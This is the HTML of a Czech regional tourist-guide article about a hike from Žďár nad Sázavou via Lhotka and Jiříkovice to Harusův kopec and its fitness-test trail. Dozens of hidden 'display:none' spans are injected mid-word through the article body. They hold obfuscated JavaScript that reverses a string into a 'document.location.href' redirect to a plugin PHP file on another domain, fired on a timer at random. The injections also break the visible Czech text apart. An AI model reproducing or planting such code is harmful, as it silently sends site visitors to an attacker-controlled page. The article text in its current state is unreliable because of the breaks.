		<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
		<![endif]-->

		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

		<!-- FB Plugin  -->
		<div id="fb-root"></div>
		<script>(function(d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s); js.id = id;
				js.src = "//connect.facebook.net/cs_CZ/sdk.js#xfbml=1&version=v2.9";
				fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));
        </script>
	<!-- 2017 MUPS  -->

    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9821433289129352"
            crossorigin="anonymous"></script>
</head>
<body>
	<div class="homepage hidden-xs">
		<HEADER>
			<div class="wrap">
				<div class="keywords">
										Harusův kopec, Harusák, tip na výlet, hotel ski, Jiříkovice, test fyzické zdatnosti									</div>

				<a href="https://www.zdarskypruvodce.cz/" title="Žďárský průvodce ׀ ŽĎÁR NAD SÁZAVOU" class="logo"><h1 class="logotitle">ŽĎÁRSKÝ PRŮVODCE </h1></a>
				<div class="banner467">
				<!-- Either there are no banners, they are disabled or none qualified for this location! -->				<!--  -->
				</div>
			</div>
			<nav class="hidden-xs">
				<ul class="wrap">
					<li><a href="https://www.zdarskypruvodce.cz/" title="Žďárský průvodce">úvod</a></li>
					<li><a href="https://www.zdarskypruvodce.cz/zdarske-aktuality" title="Aktuality ze Žďárska" class="">Aktuality</a></li>
					<li><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou" title="Firmy Žďár nad Sázavou" class="">Katalog firem</a></li>
					<li><a href="https://www.zdarskypruvodce.cz/kultura-zdar-nad-sazavou" title="Kultura" class="">Kultura</a></li>
					<li><a href="https://www.zdarskypruvodce.cz/sport-zdar-nad-sazavou" title="Sport" class="">Sport</a></li>
					<li><a href="https://www.zdarskypruvodce.cz/kino" title="Kino" class="">Kino</a></li>
					<li><a href="https://www.zdarskypruvodce.cz/zdar-nad-sazavou" title="Žďár nad Sázavou"  class="">Žďár nad Sázavou</a></li>
					<li><a href="https://www.zdarskypruvodce.cz/nove-mesto-na-morave" title="Nové Město na Moravě"  class="">Nové Město na Mor.</a></li>
					<li><a href="https://www.zdarskypruvodce.cz/zdarske-vrchy-tipy-na-vylet" title="Výlety"  class="">Tipy na výlet</a></li>
					<li><a href="https://www.zdarskypruvodce.cz/kontakt-zdarsky-pruvodce" title="Kontakt" class="">Kontakt</a></li>
				</ul>
			</nav>
		</HEADER>
	</div> <!-- .homepage end -->
	<!-- MUPS Mobile Menu -->
	<div class="homepage visible-xs">
		<HEADER>
				<div class="keywords">
											Harusův kopec, Harusák, tip na výlet, hotel ski, Jiříkovice, test fyzické zdatnosti									</div>

				<div class="container">
					<div class="row">
						<div class="col-xs-7">
							<a href="https://www.zdarskypruvodce.cz/" title="Žďárský průvodce ׀ ŽĎÁR NAD SÁZAVOU">
								<img src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/images/ZP_logo.png" class="xs_logo" alt="Logo Žďárského průvodce">
							</a>
							<h1 class="logotitle" >
								<a href="https://www.zdarskypruvodce.cz/" title="Žďárský průvodce ׀ ŽĎÁR NAD SÁZAVOU">
									ŽĎÁRSKÝ PRŮVODCE
								</a>
							</h1>
						</div>
						<div class="col-xs-3" style="padding-right: 0px">
							<nav class="visible-xs">
								<div class="btn-group visible-xs pull-right">
									<button class="btn btn-default btn-lg dropdown-toggle" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
										<i class="fa fa-bars" aria-hidden="true"></i></span>
									</button>
									<ul class="dropdown-menu">
										<li><a href="https://www.zdarskypruvodce.cz/" title="Žďárský průvodce">úvod</a></li>
										<li><a href="https://www.zdarskypruvodce.cz/zdarske-aktuality" title="Aktuality ze Žďárska" class="">Aktuality</a></li>
										<li><a href="https://www.zdarskypruvodce.cz/firmy-zdar-nad-sazavou" title="Firmy Žďár nad Sázavou" class="">Katalog firem</a></li>
										<li><a href="https://www.zdarskypruvodce.cz/kultura-zdar-nad-sazavou" title="Kultura" class="">Kultura</a></li>
                                        <li><a href="https://www.zdarskypruvodce.cz/sport-zdar-nad-sazavou" title="Sport" class="">Sport</a></li>
                                        <li><a href="https://www.zdarskypruvodce.cz/kino" title="Kino" class="">Kino</a></li>
										<li><a href="https://www.zdarskypruvodce.cz/zdar-nad-sazavou" title="Žďár nad Sázavou"  class="">Žďár nad Sázavou</a></li>
										<li><a href="https://www.zdarskypruvodce.cz/nove-mesto-na-morave" title="Nové Město na Moravě"  class="">Nové Město na Mor.</a></li>
										<li><a href="https://www.zdarskypruvodce.cz/zdarske-vrchy-tipy-na-vylet" title="Výlety"  class="">Tipy na výlet</a></li>
										<li><a href="https://www.zdarskypruvodce.cz/kontakt-zdarsky-pruvodce" title="Kontakt" class="">Kontakt</a></li>
										<li class="visible-xs search"><form method="get" action="#" style="margin-bottom: 0">

    &nbsp; <input type="text" name="s" id="search" placeholder="vyhledávání" value="" />
    <i class="fa fa-search pull-right" aria-hidden="true"></i>
    <span class="s"></span>

</form></li>

									</ul>
								</div>
							</nav>
						</div>
					</div>
				</div>
			<img src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/images/rainbow.png" style="vertical-align: bottom; width: 100%;" alt="Rainbow page separator">

		</HEADER>
		<div>
		</div>
	</div>
	<!-- MUPS Mobile Menu END -->



<div class="wrap col">

	<!-- MUPS Breadcrumbs -->
		<div class="breadcrumbs box" typeof="BreadcrumbList" vocab="https://schema.org/">
		<!-- Breadcrumb NavXT 7.3.1 -->
<a title="Úvodní stránka" href="/" class="home"><i class="fa fa-home"></i></a> &gt; <a title="Zobrazit archivy rubriky Žďárské vrchy tipy na výlet" href="https://www.zdarskypruvodce.cz/zdarske-vrchy-tipy-na-vylet/" class="taxonomy category">Žďárské vrchy tipy na výlet</a> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Na Harusově kopci turisty čeká test zdatnosti</span><meta property="url" content="https://www.zdarskypruvodce.cz/na-harusove-kopci-turisty-ceka-test-zdatnosti/"><meta property="position" content="3"></span>	</div>
	<!-- MUPS Breadcrumbs -->

	<div class="left-banner-fixed banner"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div>
	<div class="right-banner-fixed banner2"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div>

	 <section> 
	<div class="box content-page">
					<h1>Na Harusově kopci turisty čeká test zdatnosti</h1>

				 								<p class="date">Úterý, 10. září 2013</p>
				
				<img width="540" height="200" src="https://www.zdarskypruvodce.cz/wp-content/uploads/2017/0000/test-zdatnosti-harusak1-540x200.jpg" class="attachment-feature-image size-feature-image wp-post-image" alt="" decoding="async" fetchpriority="high" />

				<p style="text-align: justify;">Žďár nad Sázavou / Vycházka začíná přímo ve Žďáře nad Sázavou, je dlouhá zhruba třicet kilometrů a dá se podle potřeby zkrátit. Z náměstí se pustíme po modré turistické značce kolem garáží za internátem průmyslovky směrem k vodní nádrži Staviště.<span id="more-52828"></span></p>
<p style="text-align: justify;"><a href="https://www.zdarskypruvodce.cz/zpo/uploads/uploads/rozcestník-plíčky.jpg"><img class="alignright size-medium wp-image-52831" title="Rozcestník Plíčky" alt="Rozcestník Plíčky" src="https://www.zdarskypruvodce.cz/zpo/uploads/uploads/rozcestník-plíčky-300x225.jpg" width="300" height="225" /></a>Přehrada na po<span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>toce Staviště byla postavena v letech 1956 až 1959. Původní účelem nádrže bylo zásobování Žďáru pitnou vodou. Vzhledem k intenzivnímu rozvoji města však v dalších letech došlo k propojení vodárenské soustavy také s nádržemi Vír a Mostiště. Dnes Staviště slouží jako záložní zdroj a především plní účel částečné ochrany před povodněmi a zlepšování minimálních prů<span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>toků. Výška přehradní hráze nade dnem je necelých jedenáct metrů, její délka v koruně čítá 155 metrů.
Kolem Staviště pokračujeme dále přes lokalitu Plíčky v nadmořské výšce 595 metrů, která je od žďárského náměstí vzdálená tři kilometry, až do obce Lhotka. Ta je od Plíček čtyři kilometry daleko, od rozcestníku Velký les do Lhotky vedou souběžně jak modrá, tak i žlutá turistická značka.</p>
<p style="text-align: justify;">Lhotka je jednou z nejstarších obcí v regionu, stejně jako u dalších okolních sídel je její vznik spojen s dobou po založení žďárského kláštera. Ves je zmiňována už před rokem 1264, osady <span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>toho<span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>to jména byly nejčastěji zakládány ve 13. a 14. s<span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>toletí. Název pocházel od lhůty (lhoty, lhóty), tedy dočasného osvobození obyvatel od poplatků vrchnosti za <span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>to, že vykáceli les a přeměnili ho v pole. Odkud přesně osadníci do Lhotky přišli, není známo, podle jejich jmen se ale jednalo o osadníky českého původu. Oficiální písemný doklad o vsi ale pochází až z roku 1407, kdy tam žil tucet rodin. Obyvatelé vyráběli dřevěné uhlí v milířích, ve Lhotce byl rovněž vyhlášený mlýn.</p>
<p style="text-align: justify;"><a href="https://www.zdarskypruvodce.cz/zpo/uploads/uploads/Jiříkovice-kaplička1.jpg"><img class="alignright size-medium wp-image-52830" title="Kaplička v Jiříkovicích" alt="Kaplička v Jiříkovicích" src="https://www.zdarskypruvodce.cz/zpo/uploads/uploads/Jiříkovice-kaplička1-225x300.jpg" width="225" height="300" /></a>Projdeme obcí a pokračujeme tři kilometry po modrém značení podél místní komunikace do osady Jiříkovice - místní části Nového Města na Moravě. První písemná zmínka o vsi pochází z roku 1269, kdy Smil z Lichtenburku věnoval vesnici zvanou Jursichowiz žďárskému klášteru – osada však exis<span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>tovala již desítky let předtím a patří k nejstarším vsím na Novoměstsku. O dvě s<span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>toletí později se psalo o obci Girzikowicze, jedné z nejmenších v klášterním panství, která měla desítku zemědělských usedlostí. Svoji vlastní pečeť dostala ves v roce 1667, ve znaku má včelí úl, kolem nějž poletují včely. Znak se používal až do roku 1945 na razítku obecního úřadu.</p>
<p style="text-align: justify;">
Nyní se Jiříkovičtí snaží o získání nového oficiálního znaku vesnice, jehož návrh byl le<span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>tos konzul<span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>tován se členy Podvýboru pro heraldiku a vexilologii Poslanecké sněmovny Parlamentu České republiky. Připravovaný znak Jiříkovic vychází právě z podoby nejstarší pečetě vsi z roku 1667. Skládá se z modrého španělského štítu, na kterém je zlatý včelí úl s černým vchodem. Nahoře jsou dvě odvrácené rozkřídlené včely letící kosmo a šikmo k rohům štítu.</p>
<p style="text-align: justify;">K památkám místního významu patří kaplička z roku 1861 ve středu Jiříkovic, ve kterých v současné době žijí přibližně dvě s<span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>tovky obyvatel.
Přes vesnici pokračujeme po modré značce, která nás vede s<span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>toupáním směrem k Harusově kopci. Ten je od Jiříkovic vzdálený kilometr cesty, vypíná se v nadmořské výšce 741 metrů. Kopec je pojmenován po svém někdejším majiteli, jemuž pozemek patřil v 18. s<span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>toletí.
Za první republiky stála na vrcholu Harusova kopce dřevěná turistická chata s rozhlednou, v roce 1942 však vyhořela a už nebyla obnovena. Dnes se na kopci tyčí televizní vysílač, veřejnosti je ovšem nepřístupný. V okolí v létě dozrává velké množství malin a ostružin.
<a href="https://www.zdarskypruvodce.cz/zpo/uploads/uploads/Ski-Hotel1.jpg"><img class="alignright size-medium wp-image-52832" title="Ski hotel" alt="Ski hotel" src="https://www.zdarskypruvodce.cz/zpo/uploads/uploads/Ski-Hotel1-300x225.jpg" width="300" height="225" /></a></p>
<p style="text-align: justify;">Na východním svahu Harusova kopce se nachází sjezdovka (tudy ale turistická značka nevede), pod kopcem o kousek dál lyžařský a biatlonový areál u Hotelu Ski. Z té strany také vede na vrchol kopce trasa takzvaného terénního testu zdatnosti. Pokud si ho chceme vyzkoušet, musíme tedy nejdříve sejít po turistické značce pod kopec a pak ho znovu vyjít či vyběhnout, abychom si otes<span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>tovali, jak na <span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>tom fyzicky jsme. Vyhodnocení je umístěno na rozcestníku u vysílače na vrcholu Harusova kopce.</p>
<p style="text-align: justify;"><a href="https://www.zdarskypruvodce.cz/zpo/uploads/uploads/test-zdatnosti-Harusák1.jpg"><img class="alignright size-medium wp-image-52829" title="Test fyzické zdatnosti na Harusově kopci" alt="Test fyzické zdatnosti na Harusově kopci" src="https://www.zdarskypruvodce.cz/zpo/uploads/uploads/test-zdatnosti-Harusák1-300x225.jpg" width="300" height="225" /></a>Test fyzické zdatnosti je spojen se jménem novoměstského lékaře Karla Daňka, který ve městě začal působit v 60. letech minulého s<span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>toletí. Tehdy pacienti od Hotelu Ski na Harusův kopec šplhali vybaveni speciálním zařízením, které přenášelo jejich tep na elektrokardiograf, jenž byl umístěný v hotelu. Známá byla rovněž populární akce pro veřejnost s názvem Dovolená pro zdraví, při které rekreanti v sedmdesátých letech 20. s<span style="display:none">["\'///\'="];</span><span style="display:none">["\'///\'="];</span><span style="display:none"> };["\'//\'="]}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span><span style="display:none">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</span>toletí za účelem zvýšení své fyzické kondice prochodili desítky kilometrů po různě náročných turistických trasách ve Žďárských vrších.
Modrá značka nás u Harusova kopce dovede k Hotelu Ski, odkud po ní pokračujeme dále kolem hřiště na minigolf lesem Ochoza. Po dvou kilometrech dojdeme k rozcestníku Bílá skála v nadmořské výšce 776 metrů.
